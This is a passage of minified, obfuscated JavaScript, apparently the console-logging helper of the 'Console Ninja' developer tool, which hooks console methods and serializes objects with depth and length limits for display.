_0xf677ae=_0x362114;if(_0x4020ef[_0xf677ae(0x168)]!==void 0x0)return _0x4020ef[_0xf677ae(0x168)];let _0x3db0be=_0x4020ef[_0xf677ae(0x183)]?.['versions']?.[_0xf677ae(0x1c6)];return _0x3db0be&&_0x27d872===_0xf677ae(0x148)?_0x4020ef[_0xf677ae(0x168)]=!0x1:_0x4020ef[_0xf677ae(0x168)]=_0x3db0be||!_0x51ced0||_0x4020ef[_0xf677ae(0x16d)]?.[_0xf677ae(0x177)]&&_0x51ced0[_0xf677ae(0x161)](_0x4020ef[_0xf677ae(0x16d)][_0xf677ae(0x177)]),_0x4020ef[_0xf677ae(0x168)];}((_0x5a79f4,_0x40fc8f,_0x477341,_0x3f6810,_0x43be50,_0x394eca,_0x454756,_0x599f27,_0x2932ea)=>{var _0x582a5f=_0x362114;if(_0x5a79f4['_console_ninja'])return _0x5a79f4[_0x582a5f(0x14f)];if(!X(_0x5a79f4,_0x599f27,_0x43be50))return _0x5a79f4['_console_ninja']={'consoleLog':()=>{},'consoleTrace':()=>{},'consoleTime':()=>{},'consoleTimeEnd':()=>{},'autoLog':()=>{},'autoTrace':()=>{},'autoTime':()=>{},'autoTimeEnd':()=>{}},_0x5a79f4[_0x582a5f(0x14f)];let _0x481166={'props':0x64,'elements':0x64,'strLength':0x400*0x32,'totalStrLength':0x400*0x32,'autoExpandLimit':0x1388,'autoExpandMaxDepth':0xa},_0xc7aa2a={'props':0x5,'elements':0x5,'strLength':0x100,'totalStrLength':0x100*0x3,'autoExpandLimit':0x1e,'autoExpandMaxDepth':0x2},_0x4c293b=H(_0x5a79f4),_0x5b7ec7=_0x4c293b[_0x582a5f(0xf5)],_0xb8c436=_0x4c293b['timeStamp'],_0x204500=_0x4c293b[_0x582a5f(0x1c7)],_0x1a495c={'hits':{},'ts':{}},_0x2e7300=_0x3b78f8=>{_0x1a495c['ts'][_0x3b78f8]=_0xb8c436();},_0x397e7a=(_0x5ec5d7,_0x588071)=>{var _0x5cf8c0=_0x582a5f;let _0x3796f9=_0x1a495c['ts'][_0x588071];if(delete _0x1a495c['ts'][_0x588071],_0x3796f9){let _0x52caa1=_0x5b7ec7(_0x3796f9,_0xb8c436());_0x20e8d2(_0x8784b0(_0x5cf8c0(0x1c1),_0x5ec5d7,_0x204500(),_0x34b4ec,[_0x52caa1],_0x588071));}},_0x2586d2=_0x352b38=>_0x33f1ea=>{var _0x158c4c=_0x582a5f;try{_0x2e7300(_0x33f1ea),_0x352b38(_0x33f1ea);}finally{_0x5a79f4[_0x158c4c(0x171)][_0x158c4c(0x1c1)]=_0x352b38;}},_0x586d19=_0x1ae672=>_0x20043a=>{var _0x1c731e=_0x582a5f;try{let [_0x353353,_0x53dc62]=_0x20043a['split'](':logPointId:');_0x397e7a(_0x53dc62,_0x353353),_0x1ae672(_0x353353);}finally{_0x5a79f4[_0x1c731e(0x171)]['timeEnd']=_0x1ae672;}};_0x5a79f4['_console_ninja']={'consoleLog':(_0x3e38bf,_0xfe0330)=>{var _0x53276b=_0x582a5f;_0x5a79f4[_0x53276b(0x171)][_0x53276b(0x10d)][_0x53276b(0x187)]!=='disabledLog'&&_0x20e8d2(_0x8784b0(_0x53276b(0x10d),_0x3e38bf,_0x204500(),_0x34b4ec,_0xfe0330));},'consoleTrace':(_0x479681,_0x25392e)=>{var _0x545a93=_0x582a5f;_0x5a79f4[_0x545a93(0x171)][_0x545a93(0x10d)][_0x545a93(0x187)]!==_0x545a93(0x1c8)&&_0x20e8d2(_0x8784b0(_0x545a93(0x134),_0x479681,_0x204500(),_0x34b4ec,_0x25392e));},'consoleTime':()=>{var _0x19beea=_0x582a5f;_0x5a79f4[_0x19beea(0x171)]['time']=_0x2586d2(_0x5a79f4['console'][_0x19beea(0x1c1)]);},'consoleTimeEnd':()=>{var _0x1d28de=_0x582a5f;_0x5a79f4[_0x1d28de(0x171)]['timeEnd']=_0x586d19(_0x5a79f4[_0x1d28de(0x171)]['timeEnd']);},'autoLog':(_0x581ed3,_0x4be935)=>{var _0x503037=_0x582a5f;_0x20e8d2(_0x8784b0(_0x503037(0x10d),_0x4be935,_0x204500(),_0x34b4ec,[_0x581ed3]));},'autoTrace':(_0x3fe5e1,_0x46f74c)=>{var _0x5ae89a=_0x582a5f;_0x20e8d2(_0x8784b0(_0x5ae89a(0x134),_0x46f74c,_0x204500(),_0x34b4ec,[_0x3fe5e1]));},'autoTime':(_0x453a85,_0x1770e3,_0x14155e)=>{_0x2e7300(_0x14155e);},'autoTimeEnd':(_0x1ee798,_0x4489db,_0x3493b5)=>{_0x397e7a(_0x4489db,_0x3493b5);}};let _0x20e8d2=V(_0x5a79f4,_0x40fc8f,_0x477341,_0x3f6810,_0x43be50),_0x34b4ec=_0x5a79f4['_console_ninja_session'];class _0x1ed8a8{constructor(){var _0x35466c=_0x582a5f;this[_0x35466c(0x1b6)]=/^(?!(?:do|if|in|for|let|new|try|var|case|else|enum|eval|false|null|this|true|void|with|break|catch|class|const|super|throw|while|yield|delete|export|import|public|return|static|switch|typeof|default|extends|finally|package|private|continue|debugger|function|arguments|interface|protected|implements|instanceof)$)[_$a-zA-Z\\xA0-\\uFFFF][_$a-zA-Z0-9\\xA0-\\uFFFF]*$/,this[_0x35466c(0x11b)]=/^(0|[1-9][0-9]*)$/,this['_quotedRegExp']=/'([^\\\\']|\\\\')*'/,this[_0x35466c(0x1ad)]=_0x5a79f4['undefined'],this[_0x35466c(0x101)]=_0x5a79f4[_0x35466c(0x14e)],this[_0x35466c(0x1b3)]=Object[_0x35466c(0x17a)],this['_getOwnPropertyNames']=Object[_0x35466c(0x15a)],this['_Symbol']=_0x5a79f4[_0x35466c(0x111)],this[_0x35466c(0x176)]=RegExp[_0x35466c(0x1aa)][_0x35466c(0x132)],this[_0x35466c(0xf0)]=Date[_0x35466c(0x1aa)][_0x35466c(0x132)];}[_0x582a5f(0x105)](_0x684b73,_0x40b08d,_0x2084ac,_0x424268){var _0x56b1ee=_0x582a5f,_0x18fc0b=this,_0x4dfc52=_0x2084ac[_0x56b1ee(0x131)];function _0x3bc4ff(_0x531d70,_0x482dba,_0x335174){var _0xea88b=_0x56b1ee;_0x482dba[_0xea88b(0x1ae)]=_0xea88b(0x18a),_0x482dba[_0xea88b(0x143)]=_0x531d70[_0xea88b(0x147)],_0x2de3a8=_0x335174[_0xea88b(0x1c6)][_0xea88b(0x158)],_0x335174[_0xea88b(0x1c6)][_0xea88b(0x158)]=_0x482dba,_0x18fc0b[_0xea88b(0x180)](_0x482dba,_0x335174);}if(_0x40b08d&&_0x40b08d[_0x56b1ee(0x138)])_0x3bc4ff(_0x40b08d,_0x684b73,_0x2084ac);else try{_0x2084ac[_0x56b1ee(0x113)]++,_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0x130)][_0x56b1ee(0x16c)](_0x40b08d);var _0x53289c,_0x56dcaa,_0x3f1bac,_0x2c5390,_0x587de7=[],_0x27826c=[],_0x538ce8,_0x509de2=this['_type'](_0x40b08d),_0x4ebf4a=_0x509de2===_0x56b1ee(0x13d),_0x17b031=!0x1,_0x54de89=_0x509de2==='function',_0x12042c=this[_0x56b1ee(0x199)](_0x509de2),_0x4d03e1=this[_0x56b1ee(0x102)](_0x509de2),_0x129831=_0x12042c||_0x4d03e1,_0x16ba8c={},_0xa9b097=0x0,_0x43366c=!0x1,_0x2de3a8,_0xe0b961=/^(([1-9]{1}[0-9]*)|0)$/;if(_0x2084ac[_0x56b1ee(0x12b)]){if(_0x4ebf4a){if(_0x56dcaa=_0x40b08d['length'],_0x56dcaa>_0x2084ac[_0x56b1ee(0xf4)]){for(_0x3f1bac=0x0,_0x2c5390=_0x2084ac[_0x56b1ee(0xf4)],_0x53289c=_0x3f1bac;_0x53289c<_0x2c5390;_0x53289c++)_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0xea)](_0x587de7,_0x40b08d,_0x509de2,_0x53289c,_0x2084ac));_0x684b73['cappedElements']=!0x0;}else{for(_0x3f1bac=0x0,_0x2c5390=_0x56dcaa,_0x53289c=_0x3f1bac;_0x53289c<_0x2c5390;_0x53289c++)_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0xea)](_0x587de7,_0x40b08d,_0x509de2,_0x53289c,_0x2084ac));}_0x2084ac[_0x56b1ee(0xec)]+=_0x27826c['length'];}if(!(_0x509de2===_0x56b1ee(0x18f)||_0x509de2==='undefined')&&!_0x12042c&&_0x509de2!=='String'&&_0x509de2!==_0x56b1ee(0x16e)&&_0x509de2!==_0x56b1ee(0x188)){var _0x1f65bc=_0x424268[_0x56b1ee(0x1bb)]||_0x2084ac[_0x56b1ee(0x1bb)];if(this['_isSet'](_0x40b08d)?(_0x53289c=0x0,_0x40b08d[_0x56b1ee(0x178)](function(_0x367cec){var _0x1936cd=_0x56b1ee;if(_0xa9b097++,_0x2084ac['autoExpandPropertyCount']++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;return;}if(!_0x2084ac[_0x1936cd(0x152)]&&_0x2084ac['autoExpand']&&_0x2084ac[_0x1936cd(0xec)]>_0x2084ac['autoExpandLimit']){_0x43366c=!0x0;return;}_0x27826c[_0x1936cd(0x16c)](_0x18fc0b['_addProperty'](_0x587de7,_0x40b08d,_0x1936cd(0x128),_0x53289c++,_0x2084ac,function(_0x599f7b){return function(){return _0x599f7b;};}(_0x367cec)));})):this[_0x56b1ee(0x181)](_0x40b08d)&&_0x40b08d[_0x56b1ee(0x178)](function(_0x56786e,_0x4c5f08){var _0x5ac097=_0x56b1ee;if(_0xa9b097++,_0x2084ac[_0x5ac097(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;return;}if(!_0x2084ac[_0x5ac097(0x152)]&&_0x2084ac['autoExpand']&&_0x2084ac[_0x5ac097(0xec)]>_0x2084ac['autoExpandLimit']){_0x43366c=!0x0;return;}var _0x1adddf=_0x4c5f08[_0x5ac097(0x132)]();_0x1adddf[_0x5ac097(0x141)]>0x64&&(_0x1adddf=_0x1adddf[_0x5ac097(0x1c5)](0x0,0x64)+_0x5ac097(0x18b)),_0x27826c['push'](_0x18fc0b[_0x5ac097(0xea)](_0x587de7,_0x40b08d,_0x5ac097(0x1be),_0x1adddf,_0x2084ac,function(_0x4120a8){return function(){return _0x4120a8;};}(_0x56786e)));}),!_0x17b031){try{for(_0x538ce8 in _0x40b08d)if(!(_0x4ebf4a&&_0xe0b961['test'](_0x538ce8))&&!this['_blacklistedProperty'](_0x40b08d,_0x538ce8,_0x2084ac)){if(_0xa9b097++,_0x2084ac[_0x56b1ee(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;break;}if(!_0x2084ac[_0x56b1ee(0x152)]&&_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0xec)]>_0x2084ac[_0x56b1ee(0x1a0)]){_0x43366c=!0x0;break;}_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0x153)](_0x587de7,_0x16ba8c,_0x40b08d,_0x509de2,_0x538ce8,_0x2084ac));}}catch{}if(_0x16ba8c[_0x56b1ee(0x17e)]=!0x0,_0x54de89&&(_0x16ba8c[_0x56b1ee(0x14b)]=!0x0),!_0x43366c){var _0x1aa050=[][_0x56b1ee(0x13a)](this[_0x56b1ee(0x16a)](_0x40b08d))[_0x56b1ee(0x13a)](this['_getOwnPropertySymbols'](_0x40b08d));for(_0x53289c=0x0,_0x56dcaa=_0x1aa050[_0x56b1ee(0x141)];_0x53289c<_0x56dcaa;_0x53289c++)if(_0x538ce8=_0x1aa050[_0x53289c],!(_0x4ebf4a&&_0xe0b961['test'](_0x538ce8[_0x56b1ee(0x132)]()))&&!this[_0x56b1ee(0x159)](_0x40b08d,_0x538ce8,_0x2084ac)&&!_0x16ba8c['_p_'+_0x538ce8[_0x56b1ee(0x132)]()]){if(_0xa9b097++,_0x2084ac[_0x56b1ee(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;break;}if(!_0x2084ac['isExpressionToEvaluate']&&_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0xec)]>_0x2084ac[_0x56b1ee(0x1a0)]){_0x43366c=!0x0;break;}_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0x153)](_0x587de7,_0x16ba8c,_0x40b08d,_0x509de2,_0x538ce8,_0x2084ac));}}}}}if(_0x684b73['type']=_0x509de2,_0x129831?(_0x684b73[_0x56b1ee(0x1b0)]=_0x40b08d[_0x56b1ee(0xfb)](),this[_0x56b1ee(0x117)](_0x509de2,_0x684b73,_0x2084ac,_0x424268)):_0x509de2==='date'?_0x684b73['value']=this[_0x56b1ee(0xf0)][_0x56b1ee(0x1b7)](_0x40b08d):_0x509de2===_0x56b1ee(0x145)?_0x684b73[_0x56b1ee(0x1b0)]=this[_0x56b1ee(0x176)][_0x56b1ee(0x1b7)](_0x40b08d):_0x509de2===_0x56b1ee(0x191)&&this[_0x56b1ee(0x12a)]?_0x684b73[_0x56b1ee(0x1b0)]=this[_0x56b1ee(0x12a)][_0x56b1ee(0x1aa)][_0x56b1ee(0x132)][_0x56b1ee(0x1b7)](_0x40b08d):!_0x2084ac[_0x56b1ee(0x12b)]&&!(_0x509de2==='null'||_0x509de2==='undefined')&&(delete _0x684b73['value'],_0x684b73['capped']=!0x0),_0x43366c&&(_0x684b73[_0x56b1ee(0x137)]=!0x0),_0x2de3a8=_0x2084ac['node'][_0x56b1ee(0x158)],_0x2084ac[_0x56b1ee(0x1c6)][_0x56b1ee(0x158)]=_0x684b73,this['_treeNodePropertiesBeforeFullValue'](_0x684b73,_0x2084ac),_0x27826c[_0x56b1ee(0x141)]){for(_0x53289c=0x0,_0x56dcaa=_0x27826c['length'];_0x53289c<_0x56dcaa;_0x53289c++)_0x27826c[_0x53289c](_0x53289c);}_0x587de7[_0x56b1ee(0x141)]&&(_0x684b73['props']=_0x587de7);}catch(_0x495420){_0x3bc4ff(_0x495420,_0x684b73,_0x2084ac);}return this[_0x56b1ee(0xf9)](_0x40b08d,_0x684b73),this['_treeNodePropertiesAfterFullValue'](_0x684b73,_0x2084ac),_0x2084ac[_0x56b1ee(0x1c6)][_0x56b1ee(0x158)]=_0x2de3a8,_0x2084ac[_0x56b1ee(0x113)]--,_0x2084ac['autoExpand']=_0x4dfc52,_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0x130)][_0x56b1ee(0x166)](),_0x684b73;}[_0x582a5f(0x140)](_0xfe0b88){var _0xcd569d=_0x582a5f;return Object[_0xcd569d(0x108)]?Object[_0xcd569d(0x108)](_0xfe0b88):[];}['_isSet'](_0x52efa4){var _0x4fadc8=_0x582a5f;return!!(_0x52efa4&&_0x5a79f4[_0x4fadc8(0x128)]&&this[_0x4fadc8(0x19c)](_0x52efa4)==='[object\\x20Set]'&&_0x52efa4[_0x4fadc8(0x178)]);}[_0x582a5f(0x159)](_0x5a7792,_0x258281,_0x2436a6){var _0x7d9713=_0x582a5f;return _0x2436a6['noFunctions']?typeof _0x5a7792[_0x258281]==_0x7d9713(0xe8):!0x1;}['_type'](_0x3f4ed7){var _0x4ed605=_0x582a5f,_0x3a5a2f='';return _0x3a5a2f=typeof _0x3f4ed7,_0x3a5a2f===_0x4ed605(0x107)?this[_0x4ed605(0x19c)](_0x3f4ed7)==='[object\\x20Array]'?_0x3a5a2f=_0x4ed605(0x13d):this[_0x4ed605(0x19c)](_0x3f4ed7)===_0x4ed605(0x1c2)?_0x3a5a2f=_0x4ed605(0x155):_0x3f4ed7===null?_0x3a5a2f='null':_0x3f4ed7[_0x4ed605(0x1a4)]&&(_0x3a5a2f=_0x3f4ed7[_0x4ed605(0x1a4)]['name']||_0x3a5a2f):_0x3a5a2f===_0x4ed605(0x156)&&this[_0x4ed605(0x101)]&&_0x3f4ed7 instanceof this[_0x4ed605(0x101)]&&(_0x3a5a2f=_0x4ed605(0x14e)),_0x3a5a2f;}[_0x582a5f(0x19c)](_0x5643ee){var _0x2b8d5c=_0x582a5f;return Object[_0x2b8d5c(0x1aa)][_0x2b8d5c(0x132)][_0x2b8d5c(0x1b7)](_0x5643ee);}[_0x582a5f(0x199)](_0xe02f7f){var _0x1451d3=_0x582a5f;return _0xe02f7f===_0x1451d3(0xf3)||_0xe02f7f===_0x1451d3(0x103)||_0xe02f7f===_0x1451d3(0x12f);}['_isPrimitiveWrapperType'](_0x828bbe){var _0x1e631f=_0x582a5f;return _0x828bbe===_0x1e631f(0x139)||_0x828bbe===_0x1e631f(0x198)||_0x828bbe===_0x1e631f(0x15b);}[_0x582a5f(0xea)](_0x3b9ab7,_0x5d3eb0,_0x35fcbd,_0x17bd88,_0x2e756a,_0x227602){var _0x2d276=this;return function(_0x44ad5b){var _0x190d8f=_0x1e59,_0x1f4950=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x158)],_0x7960f=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x175)],_0x4f3ec7=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x162)];_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x162)]=_0x1f4950,_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x175)]=typeof _0x17bd88==_0x190d8f(0x12f)?_0x17bd88:_0x44ad5b,_0x3b9ab7[_0x190d8f(0x16c)](_0x2d276[_0x190d8f(0x1a9)](_0x5d3eb0,_0x35fcbd,_0x17bd88,_0x2e756a,_0x227602)),_0x2e756a['node']['parent']=_0x4f3ec7,_0x2e756a['node'][_0x190d8f(0x175)]=_0x7960f;};}['_addObjectProperty'](_0x130244,_0xd9c109,_0x319860,_0xd0e4c6,_0x62b55f,_0x564e16,_0x340cf5){var _0x575f3d=_0x582a5f,_0x15b0aa=this;return _0xd9c109[_0x575f3d(0x126)+_0x62b55f[_0x575f3d(0x132)]()]=!0x0,function(_0x275534){var _0x400cfd=_0x575f3d,_0x2e4c09=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x158)],_0x5a4131=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x175)],_0x350a6d=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)];_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)]=_0x2e4c09,_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x175)]=_0x275534,_0x130244[_0x400cfd(0x16c)](_0x15b0aa[_0x400cfd(0x1a9)](_0x319860,_0xd0e4c6,_0x62b55f,_0x564e16,_0x340cf5)),_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)]=_0x350a6d,_0x564e16['node']['index']=_0x5a4131;};}['_property'](_0x1ba119,_0x349be6,_0x25f612,_0x35ed9a,_0x2f04ed){var _0x1d18b5=_0x582a5f,_0x39dad5=this;_0x2f04ed||(_0x2f04ed=function(_0xbf1190,_0x15fcf1){return _0xbf1190[_0x15fcf1];});var _0x4f2f6f=_0x25f612['toString'](),_0x2533f6=_0x35ed9a[_0x1d18b5(0x163)]||{},_0x1de289=_0x35ed9a[_0x1d18b5(0x12b)],_0x2097cc=_0x35ed9a[_0x1d18b5(0x152)];try{var _0x45bd9c=this[_0x1d18b5(0x181)](_0x1ba119),_0x5316f6=_0x4f2f6f;_0x45bd9c&&_0x5316f6[0x0]==='\\x27'&&(_0x5316f6=_0x5316f6[_0x1d18b5(0xfe)](0x1,_0x5316f6[_0x1d18b5(0x141)]-0x2));var _0x1f49be=_0x35ed9a[_0x1d18b5(0x163)]=_0x2533f6[_0x1d18b5(0x126)+_0x5316f6];_0x1f49be&&(_0x35ed9a['depth']=_0x35ed9a['depth']+0x1),_0x35ed9a[_0x1d18b5(0x152)]=!!_0x1f49be;var _0x3b6449=typeof _0x25f612==_0x1d18b5(0x191),_0x42c6d4={'name':_0x3b6449||_0x45bd9c?_0x4f2f6f:this[_0x1d18b5(0x142)](_0x4f2f6f)};if(_0x3b6449&&(_0x42c6d4[_0x1d18b5(0x191)]=!0x0),!(_0x349be6===_0x1d18b5(0x13d)||_0x349be6===_0x1d18b5(0x190))){var _0xa23ed0=this[_0x1d18b5(0x1b3)](_0x1ba119,_0x25f612);if(_0xa23ed0&&(_0xa23ed0[_0x1d18b5(0x1a1)]&&(_0x42c6d4[_0x1d18b5(0x14d)]=!0x0),_0xa23ed0['get']&&!_0x1f49be&&!_0x35ed9a['resolveGetters']))return _0x42c6d4['getter']=!0x0,this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a),_0x42c6d4;}var _0x24fdc9;try{_0x24fdc9=_0x2f04ed(_0x1ba119,_0x25f612);}catch(_0x5c4ede){return _0x42c6d4={'name':_0x4f2f6f,'type':_0x1d18b5(0x18a),'error':_0x5c4ede[_0x1d18b5(0x147)]},this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a),_0x42c6d4;}var _0x257cc3=this[_0x1d18b5(0xf8)](_0x24fdc9),_0x4d125d=this[_0x1d18b5(0x199)](_0x257cc3);if(_0x42c6d4[_0x1d18b5(0x1ae)]=_0x257cc3,_0x4d125d)this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a,_0x24fdc9,function(){var _0x139f8f=_0x1d18b5;_0x42c6d4['value']=_0x24fdc9[_0x139f8f(0xfb)](),!_0x1f49be&&_0x39dad5['_capIfString'](_0x257cc3,_0x42c6d4,_0x35ed9a,{});});else{var _0x228df6=_0x35ed9a['autoExpand']&&_0x35ed9a[_0x1d18b5(0x113)]<_0x35ed9a[_0x1d18b5(0x13e)]&&_0x35ed9a[_0x1d18b5(0x130)][_0x1d18b5(0x12e)](_0x24fdc9)<0x0&&_0x257cc3!==_0x1d18b5(0xe8)&&_0x35ed9a[_0x1d18b5(0xec)]<_0x35ed9a[_0x1d18b5(0x1a0)];_0x228df6||_0x35ed9a[_0x1d18b5(0x113)]<_0x1de289||_0x1f49be?(this[_0x1d18b5(0x105)](_0x42c6d4,_0x24fdc9,_0x35ed9a,_0x1f49be||{}),this[_0x1d18b5(0xf9)](_0x24fdc9,_0x42c6d4)):this[_0x1d18b5(0x193)](_0x42c6d4,_0x35ed9a,_0x24fdc9,function(){var _0x16098f=_0x1d18b5;_0x257cc3===_0x16098f(0x18f)||_0x257cc3==='undefined'||(delete _0x42c6d4[_0x16098f(0x1b0)],_0x42c6d4[_0x16098f(0x14a)]=!0x0);});}return _0x42c6d4;}finally{_0x35ed9a[_0x1d18b5(0x163)]=_0x2533f6,_0x35ed9a[_0x1d18b5(0x12b)]=_0x1de289,_0x35ed9a[_0x1d18b5(0x152)]=_0x2097cc;}}[_0x582a5f(0x117)](_0x3f7023,_0x30d35c,_0x4a91ed,_0x11a5ba){var _0x49a606=_0x582a5f,_0x328c8e=_0x11a5ba[_0x49a606(0xed)]||_0x4a91ed[_0x49a606(0xed)];if((_0x3f7023==='string'||_0x3f7023==='String')&&_0x30d35c[_0x49a606(0x1b0)]){let _0x41f673=_0x30d35c['value'][_0x49a606(0x141)];_0x4a91ed['allStrLength']+=_0x41f673,_0x4a91ed[_0x49a606(0x16f)]>_0x4a91ed[_0x49a606(0x167)]?(_0x30d35c[_0x49a606(0x14a)]='',delete _0x30d35c[_0x49a606(0x1b0)]):_0x41f673>_0x328c8e&&(_0x30d35c['capped']=_0x30d35c[_0x49a606(0x1b0)][_0x49a606(0xfe)](0x0,_0x328c8e),delete _0x30d35c[_0x49a606(0x1b0)]);}}[_0x582a5f(0x181)](_0xe21256){var _0x533063=_0x582a5f;return!!(_0xe21256&&_0x5a79f4['Map']&&this[_0x533063(0x19c)](_0xe21256)===_0x533063(0x15f)&&_0xe21256[_0x533063(0x178)]);}['_propertyName'](_0x3bf0a5){var _0x16fdf0=_0x582a5f;if(_0x3bf0a5['match'](/^\\d+$/))return _0x3bf0a5;var _0x3bbaed;try{_0x3bbaed=JSON[_0x16fdf0(0x151)](''+_0x3bf0a5);}catch{_0x3bbaed='\\x22'+this[_0x16fdf0(0x19c)](_0x3bf0a5)+'\\x22';}return _0x3bbaed[_0x16fdf0(0x11e)](/^\"([a-zA-Z_][a-zA-Z_0-9]*)\"$/)?_0x3bbaed=_0x3bbaed[_0x16fdf0(0xfe)](0x1,_0x3bbaed[_0x16fdf0(0x141)]-0x2):_0x3bbaed=_0x3bbaed[_0x16fdf0(0x13f)](/'/g,'\\x5c\\x27')[_0x16fdf0(0x13f)](/\\\\\"/g,'\\x22')[_0x16fdf0(0x13f)](/(^\"|\"$)/g,'\\x27'),_0x3bbaed;}[_0x582a5f(0x193)](_0x56823e,_0x285b41,_0x417adb,_0x287a6a){var _0xcc6d0d=_0x582a5f;this[_0xcc6d0d(0x180)](_0x56823e,_0x285b41),_0x287a6a&&_0x287a6a(),this[_0xcc6d0d(0xf9)](_0x417adb,_0x56823e),this[_0xcc6d0d(0x174)](_0x56823e,_0x285b41);}[_0x582a5f(0x180)](_0x4b8db4,_0x4929d2){var _0x81a071=_0x582a5f;this[_0x81a071(0x1a8)](_0x4b8db4,_0x4929d2),this['_setNodeQueryPath'](_0x4b8db4,_0x4929d2),this['_setNodeExpressionPath'](_0x4b8db4,_0x4929d2),this[_0x81a071(0x18c)](_0x4b8db4,_0x4929d2);}[_0x582a5f(0x1a8)](_0x4e467c,_0x1812d0){}[_0x582a5f(0x196)](_0x4e63c2,_0x2a62fb){}[_0x582a5f(0x182)](_0x291f16,_0x393338){}[_0x582a5f(0x13c)](_0x3fc2f2){var _0x33f1bf=_0x582a5f;return _0x3fc2f2===this[_0x33f1bf(0x1ad)];}[_0x582a5f(0x174)](_0xd15478,_0x519eae){var _0x3efd93=_0x582a5f;this[_0x3efd93(0x182)](_0xd15478,_0x519eae),this[_0x3efd93(0x10f)](_0xd15478),_0x519eae[_0x3efd93(0xfd)]&&this[_0x3efd93(0x100)](_0xd15478),this[_0x3efd93(0x184)](_0xd15478,_0x519eae),this[_0x3efd93(0x1c0)](_0xd15478,_0x519eae),this[_0x3efd93(0x1bf)](_0xd15478);}[_0x582a5f(0xf9)](_0x14dd9a,_0x3ba4b1){var _0x5c3136=_0x582a5f;try{_0x14dd9a&&typeof _0x14dd9a[_0x5c3136(0x141)]=='number'&&(_0x3ba4b1[_0x5c3136(0x141)]=_0x14dd9a[_0x5c3136(0x141)]);}catch{}if(_0x3ba4b1[_0x5c3136(0x1ae)]==='number'||_0x3ba4b1[_0x5c3136(0x1ae)]==='Number'){if(isNaN(_0x3ba4b1['value']))_0x3ba4b1['nan']=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];else switch(_0x3ba4b1['value']){case Number[_0x5c3136(0x17c)]:_0x3ba4b1[_0x5c3136(0x10a)]=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];break;case Number['NEGATIVE_INFINITY']:_0x3ba4b1[_0x5c3136(0x10e)]=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];break;case 0x0:this['_isNegativeZero'](_0x3ba4b1[_0x5c3136(0x1b0)])&&(_0x3ba4b1[_0x5c3136(0x12d)]=!0x0);break;}}else _0x3ba4b1[_0x5c3136(0x1ae)]==='function'&&typeof _0x14dd9a['name']==_0x5c3136(0x103)&&_0x14dd9a[_0x5c3136(0x187)]&&_0x3ba4b1['name']&&_0x14dd9a[_0x5c3136(0x187)]!==_0x3ba4b1['name']&&(_0x3ba4b1[_0x5c3136(0x18d)]=_0x14dd9a['name']);}[_0x582a5f(0x1b8)](_0x550234){return 0x1/_0x550234===Number['NEGATIVE_INFINITY'];}[_0x582a5f(0x100)](_0x3aaefa){var _0x56eb5e=_0x582a5f;!_0x3aaefa[_0x56eb5e(0x1bb)]||!_0x3aaefa[_0x56eb5e(0x1bb)][_0x56eb5e(0x141)]||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x13d)||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x1be)||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x128)||_0x3aaefa[_0x56eb5e(0x1bb)][_0x56eb5e(0x122)](function(_0x3bbc68,_0x41cf9d){var _0x5b2df8=_0x56eb5e,_0x588b37=_0x3bbc68[_0x5b2df8(0x187)]['toLowerCase'](),_0x1902bb=_0x41cf9d[_0x5b2df8(0x187)]['toLowerCase']();return _0x588b37<_0x1902bb?-0x1:_0x588b37>_0x1902bb?0x1:0x0;});}[_0x582a5f(0x184)](_0xac1d8,_0x3f06d6){var _0x1242f6=_0x582a5f;if(!(_0x3f06d6['noFunctions']||!_0xac1d8[_0x1242f6(0x1bb)]||!_0xac1d8[_0x1242f6(0x1bb)][_0x1242f6(0x141)])){for(var _0x1d4e20=[],_0xaebb13=[],_0x3f0c7e=0x0,_0x38822e=_0xac1d8['props']['length'];_0x3f0c7e<_0x38822e;_0x3f0c7e++){var _0x54f263=_0xac1d8['props'][_0x3f0c7e];_0x54f263['type']===_0x1242f6(0xe8)?_0x1d4e20[_0x1242f6(0x16c)](_0x54f263):_0xaebb13[_0x1242f6(0x16c)](_0x54f263);}if(!(!_0xaebb13['length']||_0x1d4e20['length']<=0x1)){_0xac1d8[_0x1242f6(0x1bb)]=_0xaebb13;var _0x4db175={'functionsNode':!0x0,'props':_0x1d4e20};this['_setNodeId'](_0x4db175,_0x3f06d6),this['_setNodeLabel'](_0x4db175,_0x3f06d6),this[_0x1242f6(0x10f)](_0x4db175),this[_0x1242f6(0x18c)](_0x4db175,_0x3f06d6),_0x4db175['id']+='\\x20f',_0xac1d8['props']['unshift'](_0x4db175);}}}['_addLoadNode'](_0x38851a,_0x43e3b5){}[_0x582a5f(0x10f)](_0x2aad46){}[_0x582a5f(0x1a7)](_0x4a0693){var _0x34ddd0=_0x582a5f;return 